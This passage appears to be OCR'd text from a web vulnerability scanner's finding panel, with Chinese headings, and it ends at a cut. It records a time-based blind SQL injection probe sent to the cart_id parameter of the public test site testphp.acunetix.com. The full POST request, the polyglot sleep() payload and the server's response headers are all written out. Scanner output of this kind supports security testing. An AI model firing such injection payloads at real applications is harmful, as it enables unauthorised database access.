 漏洞详情
×
请求
POST /sendcommand.php HTTP/1.1
Content-Length: 134
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://testphp.acunetix.com/
Host: testphp.acunetix.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
cart_id=(select(0)from(select(sleep(0)))v)/*'%2b(select(0)from(select(sleep(0)))v)%2b'%22%2b(select(0)from(select(sleep(0)))v)%2b%22*/
响应
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Mon, 09 Jan 2017 03:12:12 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 543
漏洞描述
URL encoded POST input [bold][dark]cart_id[/dark][/bold] was set to [bold][dark](select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0)))v)+'"+(select(0)from(select(sleep(